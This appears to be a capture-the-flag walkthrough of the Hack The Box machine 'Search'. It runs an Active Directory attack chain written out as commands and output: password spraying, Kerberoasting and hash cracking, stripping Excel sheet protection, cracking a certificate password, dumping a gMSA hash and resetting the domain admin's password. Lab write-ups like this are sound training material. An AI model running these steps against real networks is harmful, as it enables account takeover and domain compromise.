htb-search
Search was a classic Active Directory Windows box. It starts by finding credentials in an image on the website, which I’ll use to dump the LDAP for the domain, and find a Kerberoastable user. There’s more using pivoting, each time finding another clue, with spraying for password reuse, credentials in an Excel workbook, and access to a PowerShell web access protected by client certificates. With that initial shell, its a a few hops identified through Bloodhound, including recoving a GMSA password, to get to domain admin.
Enumeration
┌──(puck㉿kali)-[~/htb/search]
└─$ nmap -Pn -sV --script "ldap* and not brute*" -p 389 10.10.11.129
Starting Nmap 7.93 ( https://nmap.org ) at 2025-03-21 16:08 CET
Stats: 0:00:28 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.78% done; ETC: 16:08 (0:00:01 remaining)
Nmap scan report for 10.10.11.129
Host is up (0.0095s latency).
Bug in ldap-brute: no string output.
PORT STATE SERVICE VERSION
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=search,DC=htb
| ldapServiceName: search.htb:research$@SEARCH.HTB
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
--snip--
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=search,DC=htb
| serverName: CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb
| schemaNamingContext: CN=Schema,CN=Configuration,DC=search,DC=htb
| namingContexts: DC=search,DC=htb
| namingContexts: CN=Configuration,DC=search,DC=htb
| namingContexts: CN=Schema,CN=Configuration,DC=search,DC=htb
| namingContexts: DC=DomainDnsZones,DC=search,DC=htb
| namingContexts: DC=ForestDnsZones,DC=search,DC=htb
| isSynchronized: TRUE
| highestCommittedUSN: 241860
| dsServiceName: CN=NTDS Settings,CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb
| dnsHostName: Research.search.htb
| defaultNamingContext: DC=search,DC=htb
| currentTime: 20250321151737.0Z
|_ configurationNamingContext: CN=Configuration,DC=search,DC=htb
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 555.37 seconds
┌──(puck㉿kali)-[~/htb/search]
.
add 10.10.11.129 search.htb to /etc/hosts

 If we look at the August 17 date, it says ‘Send password to Hope Sharp’ and password is mentioned IsolationIsKey? We have username and password of Hope user. We can perform password spaying on recently found accounts too.
If we look at the August 17 date, it says ‘Send password to Hope Sharp’ and password is mentioned IsolationIsKey? We have username and password of Hope user. We can perform password spaying on recently found accounts too.
Credential Brute Force
I have a name and a password from the image above. I’ll create a list of possible usernames from Hope Sharp in a file hope.txt:
hope
sharp
h.sharp
hope.s
hope.sharp
hopesharp
Now I can pass that to crackmapexec along with the password, and it finds a match:
┌──(puck㉿kali)-[~/htb/search] └─$ nxc smb 10.10.11.129 -u hope.txt -p IsolationIsKey? --continue-on-success SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False) SMB 10.10.11.129 445 RESEARCH [-] search.htb\hope:IsolationIsKey? STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\sharp:IsolationIsKey? STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\h.sharp:IsolationIsKey? STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\hope.s:IsolationIsKey? STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey? SMB 10.10.11.129 445 RESEARCH [-] search.htb\hopesharp:IsolationIsKey? STATUS_LOGON_FAILURE
Authenticated
There are a bunch of shares on the host:
┌──(puck㉿kali)-[~/htb/search]
└─$ smbmap -u hope.sharp -p IsolationIsKey? -H 10.10.11.129 --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.129:445 Name: search.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
helpdesk NO ACCESS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
RedirectedFolders$ READ, WRITE
SYSVOL READ ONLY Logon server share
The CertEnroll share has some .crl files and other certificate related stuff that isn’t useful.
I am able to connect to helpdesk, but not list anything in it.
NETLOGON is empty.
RedirectedFolders$ has a bunch of users:
.
┌──(puck㉿kali)-[~/htb/search]
└─$ smbclient //10.10.11.129/RedirectedFolders$ -U hope.sharp --password=IsolationIsKey?
Try "help" to get a list of possible commands.
smb: \> ls
. Dc 0 Fri Mar 21 16:53:13 2025
.. Dc 0 Fri Mar 21 16:53:13 2025
abril.suarez Dc 0 Tue Apr 7 20:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 15:11:32 2020
Antony.Russo Dc 0 Fri Jul 31 14:35:32 2020
belen.compton Dc 0 Tue Apr 7 20:32:31 2020
Cameron.Melendez Dc 0 Fri Jul 31 14:37:36 2020
chanel.bell Dc 0 Tue Apr 7 20:15:09 2020
Claudia.Pugh Dc 0 Fri Jul 31 15:09:08 2020
Cortez.Hickman Dc 0 Fri Jul 31 14:02:04 2020
dax.santiago Dc 0 Tue Apr 7 20:20:08 2020
Eddie.Stevens Dc 0 Fri Jul 31 13:55:34 2020
edgar.jacobs Dc 0 Thu Apr 9 22:04:11 2020
Edith.Walls Dc 0 Fri Jul 31 14:39:50 2020
eve.galvan Dc 0 Tue Apr 7 20:23:13 2020
frederick.cuevas Dc 0 Tue Apr 7 20:29:22 2020
hope.sharp Dc 0 Thu Apr 9 16:34:41 2020
jayla.roberts Dc 0 Tue Apr 7 20:07:00 2020
Jordan.Gregory Dc 0 Fri Jul 31 15:01:06 2020
payton.harmon Dc 0 Thu Apr 9 22:11:39 2020
Reginald.Morton Dc 0 Fri Jul 31 13:44:32 2020
santino.benjamin Dc 0 Tue Apr 7 20:10:25 2020
Savanah.Velazquez Dc 0 Fri Jul 31 14:21:42 2020
sierra.frye Dc 0 Thu Nov 18 02:01:46 2021
trace.ryan Dc 0 Thu Apr 9 22:14:26 2020
3246079 blocks of size 4096. 768625 blocks available
smb: \>
I’m able to read files in hope.sharp’s dir:
smb: \> ls hope.sharp\
. Dc 0 Thu Apr 9 10:34:41 2020
.. Dc 0 Thu Apr 9 10:34:41 2020
Desktop DRc 0 Thu Apr 9 10:35:49 2020
Documents DRc 0 Thu Apr 9 10:35:50 2020
Downloads DRc 0 Thu Apr 9 10:35:49 2020
5085183 blocks of size 4096. 2165892 blocks available
smb: \> ls hope.sharp\Desktop\
. DRc 0 Thu Apr 9 10:35:49 2020
.. DRc 0 Thu Apr 9 10:35:49 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 10:35:49 2020
desktop.ini AHSc 282 Thu Apr 9 10:35:00 2020
Microsoft Edge.lnk Ac 1450 Thu Apr 9 10:35:38 2020
5085183 blocks of size 4096. 2165892 blocks available
But not inside the other users:
smb: \> ls trace.ryan\
. Dc 0 Thu Apr 9 16:14:26 2020
.. Dc 0 Thu Apr 9 16:14:26 2020
Desktop DRc 0 Fri Jul 31 07:40:32 2020
Documents DRc 0 Fri Jul 31 07:40:32 2020
Downloads DRc 0 Fri Jul 31 07:40:32 2020
5085183 blocks of size 4096. 2165892 blocks available
smb: \> ls trace.ryan\Desktop\
NT_STATUS_ACCESS_DENIED listing \trace.ryan\Desktop\
I can get a list of users to potentially use down the road.
The SYSVOL share has standard stuff, but nothing that is useful.
LDAP – TCP 389
ldapdomaindump
I can scroll through this manually, but ldapdomaindump is a nice tool to visualize LDAP data. I’ll create a ldap directory for the output, and then run it:
puck@kali$ ldapdomaindump -u search.htb\\hope.sharp -p 'IsolationIsKey?' 10.10.11.129 -o ldap/
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
This creates a bunch of files in HTML, Json, and grepable formats:
puck@kali$ ls ldap/
domain_computers_by_os.html domain_computers.json domain_groups.json domain_policy.json domain_trusts.json domain_users.html
domain_computers.grep domain_groups.grep domain_policy.grep domain_trusts.grep domain_users_by_group.html domain_users.json
domain_computers.html domain_groups.html domain_policy.html domain_trusts.html domain_users.grep
There’s a bunch of information here. For one, the Tristan.Davies account is the domain administrator:
The description says “The only Domain Admin allowed, Administrator will soon be disabled”. This account seems like a target for later.
There’s a bunch of accounts labeled as “HelpDesk User” and different location-based helpdesk groups:
There’s another account, web_svc which is described as “Temp Account created by HelpDesk”:
Bloodhound
With creds I can run bloodhound.py against the domain. There’s a bunch of computer objects registered in AD that I can’t connect to, which results in a bunch of errors:
bloodhound-python -u Hope.Sharp -p ‘IsolationIsKey?’ -ns 10.10.11.129 -d search.htb -c All –zip
INFO: Found AD domain: search.htb INFO: Connecting to LDAP server: research.search.htb INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 113 computers INFO: Connecting to LDAP server: research.search.htb INFO: Found 106 users INFO: Found 63 groups INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers ----------SNIP----------
We have a vhost, let’s add that to host file. Now we can use this dump to visualize it using bloodhound GUI.
puck@parrot-lt
sudo neo4j console
puck@parrot-lt
bloodhound
Upload all the dumped data.
This is the shortest path to domain admin. However, we don’t have access to any of the user who are member of ‘ITSEC’. We have access to ‘Hope Sharp’ user but she’s not a member of ITSEC. However, if we look for Kerberoastable Accounts, then we’d find two.

This ‘Web_svc’ account is created by HelpDesk and it is temporary. It is being used as Web Service, so basically it is a service account.
The SPN is not null, so we can Kerberoast to extract service account credentials (hash) from Active Directory as a regular user without sending any packets to the target system.
https://swarm.ptsecurity.com/kerberoasting-without-spns/
$\>
GetUserSPNs.py -request -dc-ip 10.10.11.129
search.htb/Hope.Sharp:IsolationIsKey? Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation ServicePrincipalName Name MemberOf PasswordLastSet LastLogon ------- -------- -------------------------- --------- 2020-04-09 12:59:11.329031 <never> Delegation --------------------------------- --- ------- RESEARCH/web_svc.search.htb:60001 web_svc $krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$893ce4d4fcc86c204faebe423b7e32e2$688d48c511824
We got the hash of Web_svc service account. Let’s try to crack it.
$\>
hashcat -m 13100 web_svc_hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting... --------SNIP-------- $krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$e53619cf90ce49f28580953ec9f6ae63$13d69c419359f Session..........: hashcat Status...........: Cracked Hash.Name........: Kerberos 5, etype 23, TGS-REP --------SNIP--------
We got the password for web_svc service account, let’s spray this password across all the
accounts which we have found so far.
$\>
crackmapexec smb search.htb -u users.txt -p ‘@3ONEmillionbaby’ –continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False) SMB 10.10.11.129 445 RESEARCH [-] search.htb\dave.simpson:@3ONEmillionbaby 445 RESEARCH [-] search.htb\Dax.Santiago:@3ONEmillionbaby 445 RESEARCH [-] search.htb\Keely.Lyons:@3ONEmillionbaby 445 RESEARCH [-] search.htb\Sierra.Frye:@3ONEmillionbaby 445 RESEARCH [-] search.htb\Kyla.Stewart:@3ONEmillionbaby 445 RESEARCH [-] STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE SMB 10.10.11.129 search.htb\Chris.Stewart:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\Ben.Thompson:@3ONEmillionbaby 445 RESEARCH [-] STATUS_LOGON_FAILURE SMB 10.10.11.129 search.htb\Kaiara.Spencer:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\abril.suarez:@3ONEmillionbaby 445 RESEARCH [-] search.htb\Angie.Duffy:@3ONEmillionbaby 445 RESEARCH [-] search.htb\Antony.Russo:@3ONEmillionbaby 445 RESEARCH [-] STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE SMB 10.10.11.129 search.htb\belen.compton:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cameron.Melendez:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\chanel.bell:@3ONEmillionbaby 445 RESEARCH [-] search.htb\Claudia.Pugh:@3ONEmillionbaby 445 RESEARCH [-] STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE SMB 10.10.11.129 search.htb\Cortez.Hickman:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\dax.santiago:@3ONEmillionbaby 445 RESEARCH [-] STATUS_LOGON_FAILURE SMB 10.10.11.129 search.htb\Eddie.Stevens:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [+] search.htb\edgar.jacobs:@3ONEmillionbaby SMB 10.10.11.129 445 RESEARCH [-] search.htb\Edith.Walls:@3ONEmillionbaby 445 RESEARCH [-] search.htb\eve.galvan:@3ONEmillionbaby 445 RESEARCH [-] STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE SMB 10.10.11.129 search.htb\frederick.cuevas:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\hope.sharp:@3ONEmillionbaby 445 RESEARCH [-] STATUS_LOGON_FAILURE SMB 10.10.11.129 search.htb\jayla.roberts:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jordan.Gregory:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\payton.harmon:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\Reginald.Morton:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\santino.benjamin:@3ONEmillionbaby STATUS_LOGON_FAILURESMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Velazquez:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 445 RESEARCH [-] search.htb\sierra.frye:@3ONEmillionbaby 445 RESEARCH [-] search.htb\trace.ryan:@3ONEmillionbaby STATUS_LOGON_FAILURE SMB 10.10.11.129 STATUS_LOGON_FAILURE
One user account is using the same password as service account. Let’s look into shares of that user.
$\>
smbclient //search.htb/RedirectedFolders$ -U edgar.jacobs
Enter WORKGROUP\edgar.jacobs's password:
@3ONEmillionbaby
Try "help" to get a list of possible commands. smb: \> cd edgar.jacobs\Desktop\ smb: \edgar.jacobs\Desktop\> ls . DRc 0 .. DRc 0 Mon Aug 10 10:02:16 2020 $RECYCLE.BIN DHSc 0 Thu Apr desktop.ini AHSc 282 Microsoft Edge.lnk Ac 1450 Phishing_Attempt.xlsx Ac 23130 Mon Aug 10 10:02:16 2020 9 20:05:29 2020 Mon Aug 10 10:02:16 2020 Thu Apr 9 20:05:03 2020 Mon Aug 10 10:35:44 2020 3246079 blocks of size 4096. 458055 blocks available smb: \edgar.jacobs\Desktop\> get Phishing_Attempt.xlsx
There’s a XLS file, download that to your machine.
This XLS document has two sheets, one of them has captured passwords of phishing and another
has a list of username. As you can see the lock symbol on second sheet, a column is being
locked with a password.You can confirm it by resizing the cell which is in between lastname and Username. There are
two ways to remove the password. Upload it on google drive and access it via sheets, it will
remove the password for you. This is the easiest way. If you want to remove it manually, then
you need unzip this xlsx file and delete the below link from the sheet2.xml file.
<sheetProtection algorithmName=”SHA-512″
hashValue=”hFq32ZstMEekuneGzHEfxeBZh3hnmO9nvv8qVHV8Ux+t+39/22E3pfr8aSuXISfrRV9UVfNEzidgv+Uvf8C5Tg”
saltValue=”U9oZfaVCkz5jWdhs9AA8nA” spinCount=”100000″ sheet=”1″ objects=”1″ scenarios=”1″/>
You can find this ‘sheet2.xml’ file after unzipping the xlsx file. Location:
xl/worksheets/sheet2.xml Once you delete that line, you need to zip it back.
$\> zip -r Phishing.xls .
Open the xls file and double click on the line which is between D and B to see the passwords.
| firstname | lastname | password | Username |
| Payton | Harmon | ;;36!cried!INDIA!year!50;; | Payton.Harmon |
| Cortez | Hickman | ..10-time-TALK-proud-66.. | Cortez.Hickman |
| Bobby | Wolf | ??47^before^WORLD^surprise^91?? | Bobby.Wolf |
| Margaret | Robinson | //51+mountain+DEAR+noise+83// | Margaret.Robinson |
| Scarlett | Parks | ++47|building|WARSAW|gave|60++ | Scarlett.Parks |
| Eliezer | Jordan | !!05_goes_SEVEN_offer_83!! | Eliezer.Jordan |
| Hunter | Kirby | ~~27%when%VILLAGE%full%00~~ | Hunter.Kirby |
| Sierra | Frye | $$49=wide=STRAIGHT=jordan=28$$18 | Sierra.Frye |
| Annabelle | Wells | ==95~pass~QUIET~austria~77== | Annabelle.Wells |
| Eve | Galvan | //61!banker!FANCY!measure!25// | Eve.Galvan |
| Jeramiah | Fritz | ??40:student:MAYOR:been:66?? | Jeramiah.Fritz |
| Abby | Gonzalez | &&75:major:RADIO:state:93&& | Abby.Gonzalez |
| Joy | Costa | **30*venus*BALL*office*42** | Joy.Costa |
| Vincent | Sutton | **24&moment&BRAZIL&members&66** | Vincent.Sutton |
Now we have 15 more username & passwords. If we look at the bloodhound visual path to domain
admin, out of all the users, there are only two are in the password list. Abby and Sierra will
lead to domain admin. The Abby password didn’t work, but Sierra’s did.
$\>
smbclient //search.htb/RedirectedFolders$ -U Sierra.Frye
Enter WORKGROUP\Sierra.Frye's password:
$$49=wide=STRAIGHT=jordan=28$$18
Try "help" to get a list of possible commands. smb: \> cd sierra.frye\Desktop\ smb: \sierra.frye\Desktop\> ls . DRc 0 .. DRc 0 Thu Nov 18 01:08:00 2021 Thu Nov 18 01:08:00 2021 $RECYCLE.BIN DHSc 0 Tue Apr desktop.ini AHSc 282 Microsoft Edge.lnk Ac 1450 user.txt Ac 33 7 18:03:59 2020 Fri Jul 31 14:42:15 2020 Tue Apr 7 12:28:05 2020 Thu Nov 18 00:55:27 2021 3246079 blocks of size 4096. 459005 blocks available smb: \sierra.frye\Desktop\> get user.txt getting file \sierra.frye\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
We have user flag now.
smb: \sierra.frye\Downloads\Backups\> ls . DHc 0 Mon Aug 10 20:39:17 2020 .. DHc 0 Mon Aug 10 20:39:17 2020 Ac 2643 Fri Jul 31 15:04:11 2020 search-RESEARCH-CA.p12staff.pfx Ac 4326 Mon Aug 10 20:39:17 2020 3246079 blocks of size 4096. 458996 blocks available
Under Downloads we will find Cryptography files. Let’s download them to our machine.
A p12 file contains a digital certificate that uses PKCS#12 (Public Key Cryptography
Standard #12) encryption. It is used as a portable format for transferring personal private
keys and other sensitive information. P12 files are used by various security and encryption
programs. It is generally referred to as a “PFX file”.
We can try to upload this certificate to browser (firefox).
It asks for the password. We can try to crack the password using bellow tool.
GitHub – Ridter/p12tool: A simple Go script to brute force or parse a password-protected
PKCS#12 (PFX/P12) file.
$\>
./p12tool crack -c staff.pfx -f /usr/share/wordlists/rockyou.txt
█ Version: 1.0 (n/a) - 01/03/22 - Evi1cg 2022/01/03 02:34:13 -> [*] Brute forcing... 2022/01/03 02:34:13 -> [*] Start thread num 100 2022/01/03 03:01:44 -> [+] Password found ==> misspissy 2022/01/03 03:01:44 -> [*] Successfully cracked password after 5484391 attempts!
If you are on VM then it’d take much more time. Now we have the password for the certificate (misspissy)
Let’s add it in our browser.There’s a specific endpoint which you can access with this certificate.
Now we need to input the credentials of ‘Sierra’ user ‘$$49=wide=STRAIGHT=jordan=28$$18’ and access PowerShell Console.
After login we can run Powershell commands.
Let’s go back to bloodhound and look for path from owned principle to domain admin.As we are member of ITSEC, we can read GMSA password.
BIR-ADFS-GMSA@SEARCH.HTB is a Group Managed Service Account. The group ITSEC@SEARCH.HTB can
retrieve the password for the GMSA BIR-ADFS-GMSA@SEARCH.HTB.
$\>
python3 gMSADumper.py -d search.htb -u ‘Sierra.Frye’ -p ‘$$49=wide=STRAIGHT=jordan=28$$18’
BIR-ADFS-GMSA$:::e1e9fd9e46d0d747e1595167eedcec0f
gMSAs use 240-byte, randomly generated complex passwords. So, it’s hard to crack.
PayloadsAllTheThings/Active Directory Attack.md at master · swisskyrepo/PayloadsAllTheThings
Passwordless PowerShell
GMSA Attributes in the Active Directory
msDS-GroupMSAMembership ( PrincipalsAllowedToRetrieveManagedPassword ) – stores the
security principals that can access the GMSA password.
msds-ManagedPassword – This attribute contains a BLOB with password information for
group-managed service accounts.
msDS-ManagedPasswordId – This constructed attribute contains the key identifier for the
current managed password data for a group MSA.
msDS-ManagedPasswordInterval – This attribute is used to retrieve the number of days
before a managed password is automatically changed for a group MSA.

Based on these both blogs, we can run commands as BIR-ADFS-GMSA to set an environment to access
domain admin
$user = ‘BIR-ADFS-GMSA$’
$gmsa = Get-ADServiceAccount -Identity $user -Properties ‘msDS-ManagedPassword’
$blob = $gmsa.’msDS-ManagedPassword’
$mp = ConvertFrom-ADManagedPasswordBlob $blob
$cred = New-Object System.Management.Automation.PSCredential $user,
$mp.SecureCurrentPassword
With these above we are setting up the GMSA password to be used and runas ‘BIR-ADFS-GMSA$’
user.
Windows PowerShell Copyright (C) 2016 Microsoft Corporation. All rights reserved. PS C:\Users\Sierra.Frye\Documents>
$user = ‘BIR-ADFS-GMSA$’
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity $user -Properties ‘msDS-ManagedPassword’
PS C:\Users\Sierra.Frye\Documents>
$blob = $gmsa.’msDS-ManagedPassword’
PS C:\Users\Sierra.Frye\Documents>
$mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential $user, $mp.SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {whoami}
search\bir-adfs-gmsa$ PS C:\Users\Sierra.Frye\Documents>
Everything is set, now we need to invoke commands to run any type of script/command.
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {whoami}
For that we will use above command to know which user access we have right now.
$user = 'BIR-ADFS-GMSA$'
$gmsa = Get-ADServiceAccount -Identity $user -Properties 'msDS-ManagedPassword'
$blob = $gmsa.'msDS-ManagedPassword'
$mp = ConvertFrom-ADManagedPasswordBlob $blob
$cred = New-Object System.Managment.Automation.PSCredential $user, $mp.SecureCurrentPassword
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {whoami}
As you can see ‘whoami’ result is showing that we are ‘BIR-ADFS-GMSA$’ user, not ‘Sierra’.
Let’s look into Bloodhound one more time.Let’s look into help of ‘Generic all’.
As you can see ‘Generic All’ privileges simply means full control over ‘Tristan’ user, who is
also a domain admin. Let’s change the domain admin password.
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {net user Tristan.Davies qwerty1234 /domain}Now we can access admin directory to read the root flag.
$\>
smbclient //search.htb/C$ -U Tristan.Davies
Enter WORKGROUP\Tristan.Davies's password: Try "help" to get a list of possible commands. smb: \> ls $RECYCLE.BIN DHSc 0 Mon Mar 23 19:24:13 2020 Config.Msi DHSc 0 Thu Dec 16 17:08:46 2021 DHSrn 0 Sun Mar 22 23:46:47 2020 HelpDesk Dc 0 Tue Apr 14 10:24:23 2020 inetpub Dc 0 Mon Mar 23 07:20:20 2020 Documents and Settings pagefile.sys AHS 738197504 PerfLogs Mon Jan 3 07:18:09 2022 Dc 0 Thu Jul 30 14:43:39 2020 DRc 0 Thu Dec 16 17:07:44 2021 Dc 0 Sat Sep 15 07:21:46 2018 DHcn 0 Tue Apr 14 10:24:03 2020 DHScn 0 Sun Mar 22 23:46:48 2020 Dc 0 Mon Jan System Volume Information DHS 0 Tue Mar 31 14:13:38 2020 Users DRc 0 Tue Aug 11 07:45:30 2020 Dc 0 Mon Dec 20 08:10:02 2021 Program Files Program Files (x86) ProgramData Recovery RedirectedFolders Windows 3 07:55:00 2022 3246079 blocks of size 4096. 534471 blocks available smb: \Users\Administrator\Desktop\> get root.txt getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
..